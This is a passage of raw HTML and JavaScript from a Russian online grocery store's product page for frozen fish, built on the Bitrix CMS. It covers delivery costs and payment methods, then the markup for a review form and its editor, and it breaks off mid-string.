    <li><b class="line_color">Бесплатная доставка при заказе от 20 000 рублей по МО с удалением до 70км от МКАД</b> (в пределах Большого бетонного кольца), при заказе на меньшую сумму стоимость доставки 1 500 руб.</li>
</ul>
<p class="introtext">
    <p>
        Условия<a href="/help/delivery/podmoscovye/"> доставки продуктов в Подмосковье</a> при удалении свыше 70 км от МКАД обговариваются индивидуально.
    </p>
    <p>
        Если есть необходимость выбрать опцию индивидуальной доставки (интервал ожидания составит 30 минут - для адресов внутри МКАД): стоимость услуги составит&nbsp;<b>1&nbsp;000 рублей</b>.&nbsp;
    </p>
</p>
<div class="info_zone">
    <ul class="info_cost_delivery">
        <li class="icon_1">
            <div>
                <span>По Москве</span>, стоимость доставки 500 руб.<br /> Бесплатная доставка при заказе от 10 000 руб.
            </div>
        </li>
        <li class="icon_2">
            <div>
                <span>По МО с  удалением до 35км от МКАД</span> (в пределах Малого бетонного кольца)<br />Стоимость доставки 1000 руб.<br />Бесплатная доставка при заказе от 15 000 руб.
            </div>
        </li>
        <li class="icon_3">
            <div>
                <span>По МО с удалением до 80км от МКАД</span> (в пределах большого бетонного кольца)<br />Стоимость доставки 1500 руб.<br />Бесплатная доставка при заказе от 20 000 руб.
            </div>
        </li>
    </ul>
</div>				</div>
			</div>
			<div class="tab-pane " id="pay">
				<div class="title-tab-heading visible-xs">Дополнительно</div>
				<div class="tab-pay-content">
					<h2 class="tab-pay-content__title">Способы оплаты</h2>
<div class="tab-pay-content__pay-content">
    <div class="tab-pay-content__pay-block">
        <img src="/upload/images/payment-img1.svg" class="mb-5">
        <div class="tab-pay-content__pay-block-text">Наличными при получении товара. Оплата после ознакомления с товарами.</div>
    </div>
    <div class="tab-pay-content__pay-block">
        <img src="/upload/images/payment-img2.svg" class="mb-5">
        <div class="tab-pay-content__pay-block-text">Безналичный расчет для физических и юридических лиц (предоплата).</div>
    </div>
    <div class="tab-pay-content__pay-block">
        <img src="/upload/images/payment-img3.svg" class="mb-5">
        <div class="tab-pay-content__pay-block-text">Оплата пластиковой картой курьеру</div>
    </div>
    <div class="tab-pay-content__pay-block">
        <img src="/upload/images/payment-img4.svg" class="mb-5">
        <div class="tab-pay-content__pay-block-text">Оплата пластиковой картой и электронными деньгами (Яндекс деньги, Webmoney, Qiwi)</div>
    </div>
    <div class="tab-pay-content__pay-block">
        <img src="/upload/images/payment-img5.svg" class="mb-5">
        <div class="tab-pay-content__pay-block-text">Оплата картой рассрочки Халва</div>
    </div>
</div>
<div class="tab-pay-content__halva">
    <b>Покупка в рассрочку доступна при оплате картой «Халва».</b>
</div>
<div class="tab-pay-content__halva-content">
    При выборе формы оплаты с помощью пластиковой карты проведение платежа по заказу производится непосредственно после его оформления. После завершения оформления заказа в нашем магазине, Вы должны будете нажать на кнопку "Оплата ", при этом система переключит Вас на страницу авторизационного сервера, где Вам будет предложено ввести данные пластиковой карты, инициировать ее авторизацию, после чего вернуться в наш магазин кнопкой "Вернуться в магазин". После того, как Вы возвращаетесь в наш магазин, система уведомит Вас о результатах авторизации. В случае подтверждения авторизации Ваш заказ будет автоматически выполняться в соответствии с заданными Вами условиями. В случае отказа в авторизации карты Вы сможете повторить процедуру оплаты.
</div>
<div class="tab-pay-content__halva-list">
    <ul>
        <li class="line_color"><b class="line_color">безналичным платежом по выставленному счету. Отгрузка осуществляется от компании, работающей без НДС.</b></li>
        <li class="line_color"><b class="line_color">возврат денежных средств происходит в течении 5-6 рабочих дней.</b></li>
    </ul>
</div>
<div class="tab-pay-content__bank">
    <p>
        Оплата происходит через авторизационный сервер Процессингового центра Банка с использованием Банковских карт следующих платежных систем:
    </p>
    <div class="tab-pay-content__bank-icons">
        <img src="/upload/images/paysystems/visa.jpg" class="mb-5">
        <img src="/upload/images/paysystems/mastercard.jpg" class="mb-5">
        <img src="/upload/images/paysystems/mir.jpg" class="mb-5">
    </div>
</div>				</div>
			</div>


            			<div class="tab-pane media_review product_reviews_tab visible-xs">
				<div class="title-tab-heading visible-xs">Отзывы<span class="count empty"></span></div>
			</div>
		</div>
	</div>
</div>
<div class="gifts">
<!--'start_frame_cache_6zLbbW'-->
	<span id="sale_gift_product_897411931" class="sale_gift_product_container"></span>

	<script>
		BX.ready(function(){

			var currentProductId = 770;
			var giftAjaxData = {
				'parameters':'[base64]/0L7QtNCw0YDQutC+0LIiO3M6MTU6IlRFWFRfTEFCRUxfR0lGVCI7czoxNDoi0J/[base64].4da71bd7cbc926c534288659880be0541dd556a076e83f1b0cf873f24baabb7b',
				'template': 'main.787f1287e07d94417378e77486ce7890f98996910d0d83ee8f181f7cf0d41f1b',
				'site_id': 's1'
			};

			bx_sale_gift_product_load(
				'sale_gift_product_897411931',
				giftAjaxData
			);

			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_897411931',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>

	<!--'end_frame_cache_6zLbbW'--><script>
	/*check mobile device*/
	if(jQuery.browser.mobile){
		$('*[data-event="jqm"]').on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			var _this = $(this);
			var name = _this.data('name');
			if(window.matchMedia('(min-width:992px)').matches)
			{
				if(!$(this).hasClass('clicked'))
				{
					$(this).addClass('clicked');
					$(this).jqmEx();
					$(this).trigger('click');
				}
				return false;
			}
			else if(name.length){
				var script = arNextOptions['SITE_DIR'] + 'form/';
				var paramsStr = ''; var arTriggerAttrs = {};
				$.each(_this.get(0).attributes, function(index, attr){
					var attrName = attr.nodeName;
					var attrValue = _this.attr(attrName);
					arTriggerAttrs[attrName] = attrValue;
					if(/^data\-param\-(.+)$/.test(attrName)){
						var key = attrName.match(/^data\-param\-(.+)$/)[1];
						paramsStr += key + '=' + attrValue + '&';
					}
				});

				var triggerAttrs = JSON.stringify(arTriggerAttrs);
				var encTriggerAttrs = encodeURIComponent(triggerAttrs);
				script += '?name=' + name + '&' + paramsStr + 'data-trigger=' + encTriggerAttrs;
				location.href = script;
			}
		});
	}
</script><!--'start_frame_cache_KSBlai'--><div class="bx_item_list_you_looked_horizontal detail">
	<div id="sale_gift_main_products_1625711378" class="bx_sale_gift_main_products common_product wrapper_block">
			</div>
</div>
<script>
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'[base64]/0L7Qu9GD0YfQuNGC0Ywg0L/[base64].42cd2f67334535dc85035f7f7c468461e2b897f20bfdf46b0eff0fd9a7bccbe8',
			template: 'main.049d72998577bd76c4a66bf47c27788c32ee769c43a17e147e46224b06de2edf',
			site_id: 's1'
		},
		injectId:  'sale_gift_main_products_1625711378',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.0c6833e64829018c8da5ae2980f112e885a25f63fe6985dc50b9766ba4cf0302',
		isGift:  false,
		productId:  770,
		offerId: 770	});
	if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}
});

BX.message({});
</script>
<!--'end_frame_cache_KSBlai'--></div>
<script>
	BX.message({
		QUANTITY_AVAILIABLE: 'Есть в наличии',
		QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
		ADD_ERROR_BASKET: '',
		ADD_ERROR_COMPARE: '',
		ONE_CLICK_BUY: 'Купить в 1 клик',
		SITE_ID: 's1'
	})
</script>			<div id="reviews_content">
			<script>
var smallEngLettersReg = new Array(/e'/g, /ch/g, /sh/g, /yo/g, /jo/g, /zh/g, /yu/g, /ju/g, /ya/g, /ja/g, /a/g, /b/g, /v/g, /g/g, /d/g, /e/g, /z/g, /i/g, /j/g, /k/g, /l/g, /m/g, /n/g, /o/g, /p/g, /r/g, /s/g, /t/g, /u/g, /f/g, /h/g, /c/g, /w/g, /~/g, /y/g, /'/g);
var smallRusLetters = new Array("э", "ч", "ш", "ё", "ё", "ж", "ю", "ю", "я", "я", "а", "б", "в", "г", "д", "е", "з", "и", "й", "к", "л", "м", "н", "о", "п", "р", "с", "т", "у", "ф", "х", "ц", "щ", "ъ", "ы", "ь");

var capitEngLettersReg = new Array(
	/Ch/g, /Sh/g, 
	/Yo/g, /Zh/g, 
	/Yu/g, /Ya/g, 
	/E'/g, /CH/g, /SH/g, /YO/g, /JO/g, /ZH/g, /YU/g, /JU/g, /YA/g, /JA/g, /A/g, /B/g, /V/g, /G/g, /D/g, /E/g, /Z/g, /I/g, /J/g, /K/g, /L/g, /M/g, /N/g, /O/g, /P/g, /R/g, /S/g, /T/g, /U/g, /F/g, /H/g, /C/g, /W/g, /Y/g);
var capitRusLetters = new Array(
	"Ч", "Ш",
	"Ё", "Ж",
	"Ю", "Я",
	"Э", "Ч", "Ш", "Ё", "Ё", "Ж", "Ю", "Ю", "\Я", "\Я", "А", "Б", "В", "Г", "Д", "Е", "З", "И", "Й", "К", "Л", "М", "Н", "О", "П", "Р", "С", "Т", "У", "Ф", "Х", "Ц", "Щ", "Ы");

var smallRusLettersReg = new Array(/э/g, /ч/g, /ш/g, /ё/g, /ё/g,/ж/g, /ю/g, /ю/g, /я/g, /я/g, /а/g, /б/g, /в/g, /г/g, /д/g, /е/g, /з/g, /и/g, /й/g, /к/g, /л/g, /м/g, /н/g, /о/g, /п/g, /р/g, /с/g, /т/g, /у/g, /ф/g, /х/g, /ц/g, /щ/g, /ъ/g, /ы/g, /ь/g );
var smallEngLetters = new Array("e", "ch", "sh", "yo", "jo", "zh", "yu", "ju", "ya", "ja", "a", "b", "v", "g", "d", "e", "z", "i", "j", "k", "l", "m", "n", "o", "p", "r", "s", "t", "u", "f", "h", "c", "w", "~", "y", "'");

var capitRusLettersReg = new Array(
	/Ч(?=[^А-Я])/g, /Ш(?=[^А-Я])/g, 
	/Ё(?=[^А-Я])/g, /Ж(?=[^А-Я])/g, 
	/Ю(?=[^А-Я])/g, /Я(?=[^А-Я])/g, 
	/Э/g, /Ч/g, /Ш/g, /Ё/g, /Ё/g, /Ж/g, /Ю/g, /Ю/g, /Я/g, /Я/g, /А/g, /Б/g, /В/g, /Г/g, /Д/g, /Е/g, /З/g, /И/g, /Й/g, /К/g, /Л/g, /М/g, /Н/g, /О/g, /П/g, /Р/g, /С/g, /Т/g, /У/g, /Ф/g, /Х/g, /Ц/g, /Щ/g, /Ъ/g, /Ы/g, /Ь/g);
var capitEngLetters = new Array(
	"Ch", "Sh",
	"Yo", "Zh",
	"Yu", "Ya",
	"E", "CH", "SH", "YO", "JO", "ZH", "YU", "JU", "YA", "JA", "A", "B", "V", "G", "D", "E", "Z", "I", "J", "K", "L", "M", "N", "O", "P", "R", "S", "T", "U", "F", "H", "C", "W", "~", "Y", "'");
</script><script>
	BX.ready(function(){
		BX.message({
			no_topic_name : 'Вы должны ввести название темы. ',
			no_message : 'Вы должны ввести сообщение. ',
			max_len : 'Максимальная длина сообщения #MAX_LENGTH# символов. Всего символов: #LENGTH#.',
			f_author : ' пишет:\n',
			f_cdm : 'Сообщение будет удалено без возможности восстановления. Удалить? ',
			f_show : 'Показать',
			f_hide : 'Скрыть',
			f_wait : 'Подождите...',
			MINIMIZED_EXPAND_TEXT : 'Оставить отзыв',
			MINIMIZED_MINIMIZE_TEXT : 'Свернуть форму'
		});
		BX.viewElementBind(BX('REPLIERZZtHcontainer'), {},
			function(node){
				return BX.type.isElementNode(node) && (node.getAttribute('data-bx-viewer') || node.getAttribute('data-bx-image'));
			}
		);
		$('a.blog-p-user-name').on('click', function(e){
			e.preventDefault();
		})
			});
</script>
		<div class="reviews-collapse reviews-minimized" style='position:relative; float:right;'>
			<span class="reviews-collapse-link btn btn-default" id="swREPLIERZZtH"><i></i><span>Оставить отзыв</span></span>
		</div>
		<div class="text_before">У данного товара нет отзывов. Станьте первым, кто оставил отзыв об этом товаре!</div>
		<div class="clearfix"></div>
	
<a name="review_anchor"></a>
<div class="reviews-reply-form" style="display:none;">
<form name="REPLIERZZtH" id="REPLIERZZtH" action="/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/770/#postform" method="POST" enctype="multipart/form-data" class="reviews-form">
<script>
	BX.ready(function(){
		BX.Forum.Init({
			id : [],
			form : BX('REPLIERZZtH'),
			preorder : 'N',
			pageNumber : 1,
			pageCount : 0,
			bVarsFromForm : '',
			ajaxPost : 'Y',
			lheId : 'REVIEW_TEXT'
		});
				BX.addCustomEvent(BX('REPLIERZZtH'), 'onBeforeHide', function() {
			var link = BX('swREPLIERZZtH');
			if (link) {
				link.innerHTML = BX.message('MINIMIZED_EXPAND_TEXT');
				BX.removeClass(BX.addClass(link.parentNode, "reviews-expanded"), "reviews-minimized");
			}
		});
		BX.addCustomEvent(BX('REPLIERZZtH'), 'onBeforeShow', function() {
			var link = BX('swREPLIERZZtH');
			if (link) {
				link.innerHTML = BX.message('MINIMIZED_MINIMIZE_TEXT');
				BX.removeClass(BX.addClass(link.parentNode, "reviews-minimized"), "reviews-expanded");
			}
		});
			});
</script>
	<input type="hidden" name="index" value="ZZtH" />
	<input type="hidden" name="back_page" value="/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/770/" />
	<input type="hidden" name="ELEMENT_ID" value="770" />
	<input type="hidden" name="SECTION_ID" value="1115" />
	<input type="hidden" name="save_product_review" value="Y" />
	<input type="hidden" name="preview_comment" value="N" />
	<input type="hidden" name="AJAX_POST" value="Y" />
	<input type="hidden" name="sessid" id="sessid_1" value="da7f56c9bce29ede69b0f20fbb48743c" />		<div style="position:relative; display: block; width:100%;">
					<div class="reviews-reply-fields">
				<div class="reviews-reply-field-user">
					<div class="reviews-reply-field reviews-reply-field-author"><label for="REVIEW_AUTHORZZtH">Ваше имя<span class="reviews-required-field">*</span></label>
						<span><input name="REVIEW_AUTHOR" id="REVIEW_AUTHORZZtH" size="30" type="text" value="Guest" tabindex="1" /></span></div>
										<div class="reviews-clear-float"></div>
				</div>
			</div>
				<div class="reviews-reply-header"><span>Текст сообщения</span><span class="reviews-required-field">*</span></div>
		<div class="reviews-reply-field reviews-reply-field-text">
			<script>
	BX.message({
		BX_FPD_LINK_1:'Добавить сотрудников, группы или отделы',
		BX_FPD_LINK_2:'Добавить еще',
		TAG_ADD: 'Добавить',
		MPF_IMAGE: 'Вставить изображение в сообщение',
		MPF_FILE: 'Кликните, чтобы вставить файл',
		MPF_FILE_INSERT_IN_TEXT: 'Вставить в текст',
		MPF_FILE_IN_TEXT: 'В тексте',
		MPF_SMILE_SET : 'наборы',
		MPF_TEMPLATE_FOLDER: '/bitrix/components/bitrix/main.post.form/templates/.default',
		MPF_NAME_TEMPLATE : '#NAME# #LAST_NAME#',
		MPF_SPOILER: 'Вставить спойлер',
		MPF_PIN_EDITOR_PANNEL: 'Закрепить панель с кнопками',
		MPF_MENTION_TASKS_LIMIT: 'Упомяните сотрудника в комментарии – он получит уведомление и точно не пропустит ваше сообщение. А ещё он автоматически добавится в задачу как наблюдатель.<p>Сейчас это недоступно на вашем тарифе, поэтому сотрудник не сможет подключиться к задаче. #A_BEGIN#Подробнее#A_END#',
	});
</script>
<div class="feed-add-post" id="divREVIEW_TEXT" >
		<div class="feed-add-post-dnd-notice">
		<div class="feed-add-post-dnd-inner">
			<span class="feed-add-post-dnd-icon"></span>
			<span class="feed-add-post-dnd-text">Перетащите файлы</span>
		</div>
	</div>
		<div class="feed-add-post-form feed-add-post-edit-form">
				<div class="feed-add-post-text">
<script>
BX.ready(function()
{
	BX.message({"MPF_COPILOT_BB_CODE":"Выключите режим BB-Code"});
	window['PlEditorREPLIERZZtH'] = 	new BX.Main.PostForm(
		{
			id: 'REVIEW_TEXT',
			name: '',
			formId: 'REPLIERZZtH',
			eventNode: BX('divREVIEW_TEXT'),
		},
		{"ctrlEnterHandler":"","showPanelEditor":true,"lazyLoad":false,"urlPreviewId":"","parsers":["Bold","Italic","Underline","Strike","Spoiler","ForeColor","FontList","FontSizeList","Quote","Code","CreateLink","DeleteLink","Image","InputVideo","Table","Justify","InsertOrderedList","InsertUnorderedList","SmileList","MentionUser","UploadFile","RemoveFormat","Source","Translit"],"isDnDEnabled":true,"tasksLimitExceeded":false},
		{"arSize":null,"CID":[]}	);
});
</script>
<script>BX.message({'UrlTitle':'Ссылка','SrcTitle':'Рисунок','DialogSave':'Сохранить','DialogClose':'Закрыть','Width':'Ширина','Height':'Высота','On':'включено','Off':'выключено','SpecialChar':'Вставить спецсимвол','InsertHr':'Вставить горизонтальный разделитель','Heading':'Заголовок','Preformatted':'Преформатирован','DragFloatingToolbar':'Панель инструментов','Quote':'Оформление текста в виде цитаты','InsertCode':'Оформление текста в виде кода','InsertCut':'Оформление текста предпросмотра','Translit':'Перекодировка транслит/латиница','CutTitle':'Ограничение текста предпросмотра','ListItems':'Элементы списка','AddLI':'Добавить пункт','AddLITitle':'Добавить пункт в список (Enter)','DelListItem':'Удалить пункт из списка','ComponentsTitle':'Компоненты','RefreshTaskbar':'Обновить','ButtonSearch':'Поиск/Замена','ButtonViewMode':'Режим просмотра','StyleSelectorName':'Стиль','StyleSelectorTitle':'Стиль и форматирование','FontSelectorTitle':'Шрифт','NoFontTitle':'не указывать','FontSizeTitle':'Размер шрифта','TemplateSelectorTitle':'Шаблон сайта','Bold':'Полужирный','Italic':'Курсив','Underline':'Подчеркнутый','Strike':'Зачеркнутый','BXEdForeColor':'Цвет текста','BXEdBackColor':'Цвет фона текста','BXEdDefaultColor':'По умолчанию','BXEdColorOther':'Другой...','RemoveFormat':'Удалить форматирование','ViewWysiwyg':'Визуальный режим','ViewCode':'Режим редактирования исходного кода','ViewSplitHor':'Совмещенный режим (по горизонтали)','ViewSplitVer':'Совмещенный режим (по вертикали)','DialogCancel':'Отменить','ComponentPropsTitle':'Параметры компонента \"#COMPONENT_NAME#\"','ComponentPropsWait':'Подождите, идет подгрузка параметров','NodeSelectBody':'Выделить все','NodeRemoveBodyContent':'Очистить содержимое','NodeSelect':'Выделить','NodeRemove':'Удалить','NodeProps':'Свойства','StyleNormal':'Обычный текст','StyleParagraph':'Абзац (тег P)','StyleDiv':'Блок (тег DIV)','StyleH1':'Заголовок 1','StyleH2':'Заголовок 2','StyleH3':'Заголовок 3','StyleH4':'Заголовок 4','StyleH5':'Заголовок 5','StyleH6':'Заголовок 6','HeadingMore':'Еще заголовки','Outdent':'Уменьшить отступ','Indent':'Увеличить отступ','OrderedList':'Нумерованный список','UnorderedList':'Список с маркерами','BXEdTable':'Таблица','BXEdInsertTable':'Вставить таблицу...','BXEdInsertTableTitle':'Расширенный диалог вставки таблицы','InsertLink':'Ссылка','EditLink':'Редактировать ссылку','BXEdAnchor':'Якорь','BXEdAnchorName':'Имя якоря','BXEdEditAnchor':'Редактировать якорь','BXEdAnchorInsertTitle':'Нажмите Enter, чтобы вставить','RemoveLink':'Удалить ссылку','InsertImage':'Изображение','Undo':'Отменить действие','Redo':'Повторить действие','BXEdSettings':'Настройки','BXEdFullscreen':'Развернуть на весь экран','BXEdFullscreenBack':'Развернуть на весь экран (Esc для возврата)','BXEdDefaultPropDialog':'Свойства: #NODES_LIST#','BXEdMore':'Еще...','BXEdTextAlign':'Выровнять...','AlignLeft':'Выровнять по левому краю','AlignCenter':'Выровнять по центру','AlignRight':'Выровнять по правому краю','AlignJustify':'Выровнять по ширине','ContMenuDefProps':'Свойства','ContMenuLinkEdit':'Редактировать ссылку','ContMenuLinkDel':'Убрать ссылку','ContMenuImgEdit':'Редактировать изображение','ContMenuImgDel':'Удалить изображение','ContMenuCleanDiv':'Убрать блок','ContMenuCleanDiv_Title':'Элемент будет заменен своим содержимым (дочерними элементами)','BXEdContMenuPhpCode':'Изменить код PHP','BXEdContMenuJavascript':'Изменить код Javascript','BXEdContMenuHtmlComment':'Изменить HTML-комментарий','BXEdContMenuIframe':'Изменить фрейм \"IFRAME\"','BXEdContMenuStyle':'Изменить стили \"STYLE\"','BXEdContMenuComponent':'Параметры компонента','BXEdContMenuComponentRemove':'Удалить компонент','BXEdPhpCode':'Код PHP','BXEdPhpCodeProtected':'Код PHP (Скрытый правами доступа)','BXEdHtmlComment':'HTML-комментарий','BXEdIframe':'Фрейм \"IFRAME\"','BXEdStyle':'Блок стилей \"STYLE\"','BXEdLinkType':'Вид ссылки','BXEdLinkTypeInner':'на документ на сервере','BXEdLinkTypeOuter':'на другой сайт','BXEdLinkTypeAnchor':'внутри данного документа','BXEdLinkTypeEmail':'Электронный адрес (e-mail)','BXEdLinkText':'Текст','BXEdLinkInnerHtml':'Содержимое ссылки','BXEdLinkTextPh':'Текст ссылки','BXEdLinkHref':'Адрес','BXEdLinkHrefPh':'Адрес ссылки','BXEdLinkHrefExtPh':'Адрес сайта','BXEdLinkHrefAnch':'Закладка (якорь)','BXEdLinkHrefEmail':'e-mail','BXEdLinkAdditionalTitle':'Дополнительные параметры','BXEdLinkTarget':'Открыть ссылку в','BXEdLinkTargetDef':'- не указывать - ','BXEdLinkTargetBlank':'новом окне (_blank)','BXEdLinkTargetParent':'родительском окне (_parent)','BXEdLinkTargetSelf':'этом окне (_self)','BXEdLinkTargetTop':'самом наружном (_top)','BXEdLinkTitle':'Всплывающая подсказка','BXEdLinkId':'Идентификатор (id)','BXEdLinkRel':'Атрибут Rel','BXEdLinkNoindex':'Не учитывать ссылку поисковиками (nofollow, noindex)','BXEdCssClass':'CSS класс','BXEdLinkSelectAnchor':'Выберите якорь','BXEdImgSrc':'Источник изображения','BXEdImgAlign':'Выравнивание','BXEdImgSize':'Размер','BXEdImgTitle':'Заголовок','BXEdImgAlt':'Атрибут Alt','BXEdImgWidth':'Ширина','BXEdImgHeight':'Высота','BXEdImgLinkOnImage':'Ссылка на изображении','BXEdImgAlignNone':'не указывать','BXEdImgAlignTop':'по верхней границе','BXEdImgAlignRight':'справа','BXEdImgAlignBottom':'по нижней границе','BXEdImgAlignLeft':'слева','BXEdImgAlignMiddle':'по центру','BXEdImgNoSize':'Не указывать размер','BXEdLoremIpsum':'Lorem ipsum dolor sit amet, consectetur adipiscing elit. In ultrices mi sit amet vestibulum mollis. Nunc nibh enim, convallis vel tortor eget, interdum dapibus dui. Pellentesque rhoncus tortor vel leo dictum tincidunt. Curabitur nec sollicitudin lacus, nec hendrerit urna. Morbi adipiscing, risus id congue eleifend, nibh velit fringilla ligula, a rutrum ante ligula vel erat. Mauris justo odio, porttitor in facilisis sit amet, rhoncus in mauris. In ante velit, posuere at dui ut, ultricies aliquet dui. Integer est odio, fermentum at erat in, tristique luctus turpis. Proin a urna pulvinar, consequat quam sed, facilisis ligula. Mauris sed justo mauris. Cras tincidunt tincidunt laoreet. Curabitur eget ante tortor. Cras malesuada accumsan metus eget pretium. Aliquam nec interdum nibh. Sed at tristique massa, quis luctus erat. Nulla imperdiet hendrerit lectus nec blandit.','BXEdInsert':'Вставить','BXEdTableRows':'Строки','BXEdTableCols':'Столбцы','BXEdTableHeads':'Заголовки','BXEdThNone':'без заголовков','BXEdThTop':'Верхняя строка','BXEdThLeft':'Левая колонка','BXEdThTopLeft':'Вверху и слева','BXEdThTopLeftTitle':'Верхняя строка и левая колонка','BXEdTableWidth':'Ширина','BXEdTableHeight':'Высота','BXEdTableBorder':'Граница','BXEdTableCellSpacing':'Внешний отступ ячеек','BXEdTableCellPadding':'Внутренний отступ ячеек','BXEdTableAlign':'Выравнивание','BXEdTableAlignLeft':'по левому краю','BXEdTableAlignCenter':'по центру','BXEdTableAlignRight':'по правому краю','BXEdTableCaption':'Название таблицы','BXEdTableId':'Идентификатор (id)','BXEdTableInsCell':'Ячейка','BXEdTableInsRow':'Строка','BXEdTableInsColumn':'Столбец','BXEdTableInsCellBefore':'Вставить ячейку слева','BXEdTableInsCellAfter':'Вставить ячейку справа','BXEdTableInsRowUpper':'Вставить строку выше','BXEdTableInsRowLower':'Вставить строку ниже','BXEdTableInsColLeft':'Вставить столбец слева','BXEdTableInsColRight':'Вставить столбец справа','BXEdTableTableCellProps':'Свойства ячейки','BXEdTableTableProps':'Свойства таблицы','BXEdTableInsertMenu':'Вставить','BXEdTableRemoveMenu':'Удалить','BXEdTableMergeMenu':'Объединить','BXEdTableSplitMenu':'Разделить ячейку','BXEdTableSplitCellHor':'Разделить по горизонтали','BXEdTableSplitCellVer':'Разделить по вертикали','BXEdTableDellCell':'Удалить ячейку','BXEdTableDellSelectedCells':'Удалить выделенные ячейки','BXEdTableDelRow':'Удалить строку','BXEdTableDelCol':'Удалить столбец','BXEdTableDeleteTable':'Удалить таблицу','BXEdTableMergeSelectedCells':'Объединить выделенные ячейки','BXEdTableMergeRight':'Объединить с правой','BXEdTableMergeBottom':'Объединить с нижней','BXEdTableMergeColCells':'Объединить все ячейки столбца','BXEdTableMergeRowCells':'Объединить все ячейки строки','BXEdTableMergeError':'Объединение ячеек не может быть выполнено','BXEdTableModel':'Макет','BXEdCSSStyle':'CSS стиль','BXEdSpecialchar':'Спецсимвол','BXEdSpecialcharMore':'Другой спецсимвол...','BXEdSpecialcharMoreTitle':'Вставить другой спецсимвол','BXEdImgSrcRequired':'Путь к картинке, обязательное поле','BXEdExitConfirm':'Внимание! Все несохраненные данные будут потеряны. Вы действительно хотите покинуть страницу?','BXEdPrintBreak':'Вставить разрыв страницы для печати','BXEdPageBreak':'Вставить разделитель страниц <BREAK />','BXEdPageBreakSur':'<BREAK />','BXEdPageBreakSurTitle':'Разделитель страниц <BREAK />','BXEdInsertHr':'Вставить горизонтальный разделитель','BXEdPrintBreakTitle':'Разрыв страницы для печати','BXEdPrintBreakName':'Разрыв для печати','BXEdComplexComp':'Комплексный компонент','BXEdSnipName':'Название','BXEdSnipCode':'Код сниппета','BXEdSnipNamePlaceHolder':'Название сниппета, обязательное поле','BXEdSnipCodePlaceHolder':'HTML-код сниппета, обязательное поле','BXEdSnipSiteTemplate':'Шаблон сайта','BXEdSnipFileName':'Имя файла','BXEdSnipCategory':'Категория','BXEdSnippetsTitle':'Сниппеты','BXEdAddSnippet':'Добавить сниппет','BXEdEditSnippetDialogTitle':'Параметры сниппета','BXEdManageCategories':'Настроить категории','BXEdManageCategoriesTitle':'Категории сниппетов','BXEdSnipBaseSettings':'Основные параметры','BXEdSnipAddSettings':'Дополнительно','BXEdSnipDescription':'Дополнительная информация','BXEdSnipDescriptionPlaceholder':'Всплывающая подсказка, отображается при наведении мышки на сниппет','BXEdSnipCatEdit':'Переименовать категорию','BXEdSnipCatDelete':'Удалить категорию со всем содержимым','BXEdSnipCatAdd':'Добавить категорию','BXEdSnipCatAddName':'Название','BXEdSnipParCategory':'Родительская категория','BXEdSnipCatAddBut':'Создать','BXEdDropCatConfirm':'Категория со всем содержимым будет удалена безвозвратно. Вы действительно хотите удалить категорию?','BXEdSnipEdit':'Изменить сниппет','BXEdSnipRemove':'Удалить сниппет','BXEdSnipRemoveConfirm':'Вы действительно хотите удалить сниппет?','BXEdCompSearchPlaceHolder':'Поиск компонентов...','BXEdSnipSearchPlaceHolder':'Поиск сниппетов...','BXEdSnipNoSnippets':'Нет сниппетов','BXEdInsertVideo':'Вставить видео','BXEdVideoSource':'Источник видео','BXEdVideoSourcePlaceholder':'Ссылка на видеоролик YouTube, Rutube, Vimeo','BXEdVideoTitle':'Видеоролик','BXEdVideoTitleProvider':'Видеоролик c #PROVIDER_NAME#','BXEdVideoSize':'Размер видео','BXEdVideoSizeAuto':'Авто','BXEdVideoSizeCustom':'Другой размер','BXEdVideoPreview':'Предпросмотр','BXEdVideoInfoTitle':'Название видео','BXEdVideoProps':'Свойства видео','BXEdVideoDel':'Удалить видео','BXEdObjectEmbed':'Медиа контент','BXEdContMenuObject':'Изменить медиа контент','BXEdSpellcheck':'Проверка орфографии','BXEdSpellcheckSkip':'Пропустить','BXEdSpellcheckSkipAll':'Пропустить все','BXEdSpellcheckReplace':'Заменить','BXEdSpellcheckReplaceAll':'Заменить все','BXEdSpellcheckAddCustom':'Добавить в словарь','BXEdSpellErrorLabel':'Слово не найдено','BXEdSpellSuggestion':'Варианты замены','BXEdSpellWait':'Идет проверка, подождите...','BXEdSpellNoErrors':'Не найдено ошибок','BXEdInvalidBrowser':'Вы используете устаревший браузер. Некоторые функции интерфейса могут работать  некорректно.','BXEdNoPspellWarning':'Расширение Pspell не установлено, обратитесь за помощью к администратору','BXEdCode':'Оформление текста в виде кода','BXEdQuote':'Оформление текста в виде цитаты','BXEdSmile':'Смайлы','BXEdSub':'Нижний индекс','BXEdSup':'Верхний индекс','BXEdAddListItem':'Добавить пункт','BXEdSettingsCleanSpans':'Очищать теги &lt;span&gt; без атрибутов','BXEdBbCode':'Режим BB-Code','BXEdHtmlCode':'HTML-режим','BXEdDelFromText':'Удалить из текста','BXEdColorpickerDialog':'Цвет фона и текста','BXEdBgColor':'Цвет фона','BXEdMetaClass_quote':'Цитата','BXEdMetaClass_text':'Выделенный текст','BXEdMetaClass_block':'Текстовый блок','BXEdMetaClass_block_icon':'Текстовый блок с иконкой','BXEdMetaClass_list':'Список','BXEdViewSettings':'Внешний вид','BXEdShowSnippets':'Отображать панель сниппетов','BXEdRefreshNotice':'Изменения вступят в силу после обновления страницы','BXEdPasteSettings':'Очистка содержимого при вставке','BXEdPasteSetColors':'Очищать стили цвета текста и фона','BXEdPasteSetBgBorders':'Очищать стили границ и фона элементов','BXEdPasteSetDecor':'Очищать стили текста (полужирный, курсив, подчеркнутый)','BXEdPasteSetTableDimen':'Очищать ширину и высоту у таблиц и их ячеек','BXEdPasteDefault':'По умолчанию','BXEdPasteText':'Очищенный текст','BXEdPasteFormattedText':'Форматированный текст','BXEdDefaultPropDialogTextNode':'Текст','BXEdCopilotPlaceholder':'Нажмите @, чтобы кого-то упомянуть, или пробел для запуска 